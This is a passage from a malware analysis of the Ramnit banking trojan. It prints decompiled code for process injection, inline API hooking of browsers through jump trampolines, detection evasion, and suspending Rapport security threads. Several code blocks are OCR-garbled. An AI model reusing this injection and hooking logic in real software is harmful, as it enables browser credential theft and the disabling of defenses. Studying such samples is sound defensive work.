The pseudo-coded C++ function is as follows searching the loaded resource for "0x5A4D" and "0x4550," "MZ" and "NT" headers, respectively to load the actual binary:```
////////////////////////////////////////////////////////////////////
//////////////////// Ramnit Simplified Process Injection ///////////
////////////////////////////////////////////////////////////////////
char __stdcall write_process_inj(DWORD dwProcessId, int a2, HANDLE hProcess)
{
 v3 = hProcess;
 v4 = 0;
 f101dProtect = 0;
  _mm_storel_pd((double *)lpBaseAddress, 0i64);
 NumberOfBytesRead = 0;
 v5 = 0x7D0;if ( v3 || (v3 = OpenProcess(0x1FFFFFu, 0, dwProcessId)) != 0 )
  {
    if ( check_if_x64(0, v3) || !(dword_10064B98 & 1) )
    {
      GlobalFree_0(lpBaseAddress);
      if ( !*(_QWORD *)lpBaseAddress )
        goto LABEL_29;
      ReadProcessMemory(v3, lpBaseAddress[0], &Buffer, 0x40u, &NumberOfBytesRead);
      if ( !NumberOfBytesRead )
        goto LABEL_29;
      if ( Buffer != 23117 )
        goto LABEL_29;
      v9 = (char * )1pBaseAddress[0] + v21;ReadProcessMemory(v3, (char *)lpBaseAddress[0] + v21, &v18, 0xF8u,
&NumberOfBytesRead);
      if ( !NumberOfBytesRead )
        goto LABEL_29;
      if ( v18 != 17744 )
        goto LABEL_29;
      if ( v19 == a2 )
        goto LABEL_29;
      dwProcessIdb = v9 + 8;if ( !VirtualProtectEx(v3, v9 + 8, 4u, 4u, &flOldProtect) )
        goto LABEL_29;
     WriteProcessMemory(v3, dwProcessIdb, &a2, 4u, &NumberOfBytesRead);
      VirtualProtectEx(v3, dwProcessIdb, 4u, flOldProtect, &NumberOfBytesRead);
    }
    else
    {
      GlobalFree_0(lpBaseAddress);
     v6 = 1pBaseAddress[0];v7 = lpBaseAddress[1];
      if ( !*(_QWORD *)lpBaseAddress )
      {
        do
        {
          if ( !v5 )
            break;
          Sleep(100u);
          v11 = 0;v5 = 0x64;GlobalFree_0(lpBaseAddress);
          v6 = lpBaseAddress[0];
          v7 = lpBaseAddress[1];
``````
}
        while ( !*(\underline{\hspace{0.2cm}}QWORD * )1pBaseAddress );
        if ( ! PAIR ((unsigned int)v6, (unsigned int)v7) )
          goto LABEL_29;
      }
      if ( !ReadProcessMemory_0((HANDLE)v6, v7, (LPVOID)0x40,
(DWORD)&NumberOfBytesRead, v11) )
       goto LABEL_29;
      if ( !NumberOfBytesRead )
        goto LABEL_29;
     if ( Buffer != 0x5A4D ) // Check for "MZ" header "0x5A4D"
       goto LABEL_29;
     v8 = *(QWORD *)lpBaseAddress + v21;
     hProcess = (HANDLE)((unsigned __int64)(*(QWORD *)1pBaseAddress + v21) >> 32);if ( !ReadProcessMemory_0(
              (char *)lpBaseAddress[0] + v21,
              (LPCVOID)HIDWORD(v8),
              (LPVOID)0x108,
              (DWORD)&NumberOfBytesRead,
              v12) )
        goto LABEL_29;
      if ( !NumberOfBytesRead )
        goto LABEL_29;
     if ( v13 != 0x4550 ) // Check NT header signature "0x4550"
        goto LABEL_29;
     if ( v14 == a2 )
        goto LABEL_29;
      dwProcessIda = (void *)(v8 + 8);hProcess = (char *)hProcess + _CFADD((DWORD) \vee 8, 8);if ( !VirtualProtectEx_0((HANDLE)(v8 + 8), hProcess, 4u, (DWORD)&flOldProtect,
v15)
        || !WriteProcessMemory_0(dwProcessIda, hProcess, (LPVOID)4,
(DWORD)&NumberOfBytesRead, v16)
        || !VirtualProtectEx_0(dwProcessIda, hProcess, flOldProtect,
(DWORD)&NumberOfBytesRead, v17) )
     {
       goto LABEL_29;
     }
    }
   v4 = 1;LABEL_29:
   CloseHandle(v3);
 }
 return v4;
}
```
In addition to the usual ntdll.dll:LdrLoadDll and user32:TranslateMessage hooks, Ramnit hooks the various browser API (see Appendix), including Google Chrome, which was one of the non-exported API hooks from "chrome.dll" that was hooked differently by the malware developers. More specifically, Ramnit searches ".text" section of the Chrome dll. In memory, the malware checks for various SSL read and write functions.

The main banker hooking function is as follows:```
///////////////////////////////////////////////////////////////////
/////////////// Ramnit Main Web Hooker Serve Function /////////////
///////////////////////////////////////////////////////////////////
HLOCAL Main_Browser_Hooker_func()
{
  GetModule(InternetExplorer_function_array, "wininet.dll");
  GetModule(Mozilla_Firefox_function_array, "nss3.dll");
  Google_Chrome_Hook();
  Internet_Explorer_Hook();
  return FireFox_Hook();
}
```
## **III. x86/x64 Injected Bot**

Finally, Ramnit injects an either 32-bit (x86) or 64-bit (x64) executable into the webbrowser process.

## **A. Ramnit Hooking Engine**

Essentially, Ramnit hooking engine works to set up hooks for API calls of interest.Additionally, it has a routine to deal with non-exported API hooks for "chrome.dll."

```
CreateHook_API(const CHAR DLL_name, int original_function_name,\
 int myHook_function, int address_of_original_function)
```
By and large, Ramnit banker hooking engine works via overwriting the basic API with the redirect functions with the "**[0xe9](http://jbremer.org/x86-api-hooking-demystified/#ah-trampoline)**" opcode for a jump with 32-bit relative offset with trampoline function and the write hook call with VirtualProtectEx API to make sure the function has 0x40 (PAGE\_EXECUTE\_READWRITE) property. Additionally, it attempts to conceal detection of this hooking technique via prepending NOP and/or RETN.```
////////////////////////////////////////////////////////////////////
/////////////// Ramnit Hook Install Function ///////////////////////
///////////////////////////////////////////////////////////////////
signed int __thiscall Hook_Function_Ramnit(char *func_name, int myHook_function, int
*function_address)
{
 char *original_function;
 char *current_func_id_thread;
 int v5;
 char jump_len;
 signed int result;
 SIZE_T v8;
 void *trampoline_lpvoid;
 int v10;
 int v11;
 unsigned __int8 jmp_32_bit_relative_offset_opcode;
 int relative_offset;
 DWORD flOldProtect;
 original_function = func_name;
 current_func_id_thread = func_name + 0x24;
 iter_func(func_name + 0x24, 0x90, 0x23);if ( function_address ) // Attempts to prepend "0x90" (nop)
or "0xC3" (retn) to jump length to avoid basic hooking detect
   jump_len = walker_byte_0(*(_BYTE **)(original_function + 1),
(int)current_func_id_thread, v5);
 else
   jump_len = 5; // jump_length_trampoline -> 5
 original_function[5] = jump_len;
 if ( !jump_len )
   goto LABEL_12; // Setting up the trampoline buffer
 write\_hook(int)(original_function + 6), *(BYTE **)(original_function + 1),
(unsigned __int8)jump_len);
 if ( function_address )
   *function_address = (int)current_func_id_thread;
 relative_offset = myHook_function - *( _DWORD *) (original_function + 1) - 5;
 v8 = (unsigned _{\text{init8}})original_function[5];
 trampoline_lpvoid = *(void **)(original_function + 1);jmp_32_bit_relative_offset_opcode = 0xE9u; // "0xE9" -> opcode for a jump with a
32bit relative offset
  if ( VirtualProtectEx((HANDLE)0xFFFFFFFF, trampoline_lpvoid, v8, 0x40u,
&flOldProtect) )// Set up the function for "PAGE_EXECUTE_READWRITE" w/
VirtualProtectEx
 {
   v10 = *(_DWORD *)(original_function + 1);
   v11 = (unsigned __int8)original_function[5] - (_DWORD)original_function - 0x47;
   original_function[66] = 0xE9u;
   *(\text{DWORD *})(original_function + 0x43) = v10 + v11;write_hook_iter(v10, &jmp_32_bit_relative_offset_opcode, 5);// -> Manually write
the hook
   VirtualProtectEx( \frac{1}{2} // Return to original protect state
     (HANDLE)0xFFFFFFFF,
     *(LPVOID *)(original_function + 1),(unsigned __int8)original_function[5],
     flOldProtect,
``````
&flOldProtect);
    result = 1;}
 else
  {
LABEL_12:
    result = 0;
  }
 return result;
}
```
When the Ramnit banker hooks the function, it enters the new hooked one and grabs various variables while passing control to the original one when the hooked function concludes.



#### **B. Ramnit Anti-Rapport**

The malware also implements functionality that is meant to walk the stack and suspend threads related to "RapportGP.dl" DLL. The malware leverages "DbgHelp.dll" library andrelevant API calls such as StackWalk64, SymGetModuleBase64, and SymFunctionTableAccess64.```
////////////////////////////////////////////////////////////////////
///////////// Ramnit Anti-Rapport SuspendThread Function ///////////
////////////////////////////////////////////////////////////////////
char anti_rapport()
{
  qmemcpy(&storage_allocated, &loc_100FCD4C, 0x19u);
  return_handle_to_rapport_gp = GetModuleHandleA("RapportGP.dll");
  if ( return_handle_to_rapport_gp
    && ((ret_handle = GetModuleHandleA("DbgHelp.dll")) != 0
|| (ret_handle = LoadLibraryA("DbgHelp.dll")) != 0)
    && (StackWalk64 = (int (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD,
_DWORD, _DWORD, _DWORD, _DWORD))
GetProcAddress(ret_handle, "StackWalk64"),
        SymGetModuleBase64 = GetProcAddress(ret_handle, "SymGetModuleBase64"),
